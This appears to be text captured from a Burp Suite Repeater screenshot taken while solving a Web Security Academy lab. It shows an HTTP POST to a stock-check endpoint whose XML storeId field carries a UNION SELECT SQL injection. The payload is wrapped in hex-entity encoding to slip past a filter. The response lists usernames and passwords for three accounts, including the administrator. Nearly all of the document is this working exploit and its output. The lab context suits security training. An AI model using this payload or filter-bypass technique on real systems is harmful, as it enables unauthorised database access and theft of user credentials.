 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0ae5005c0447b6018074679d007a0018.web-security-academy.net
3 Cookie: session=m9nLDKxi8fY9dxGxCz8D509ZMQEfG4gn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net
11 Content-Length: 190
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 99
5
6 wiener~6cyq3ma2c6j4im054or7
7 administrator~4jitjwhknrrxh2twa8vt
8 carlos~pggn0vmxxhe8g5jmoa0h
9 59 units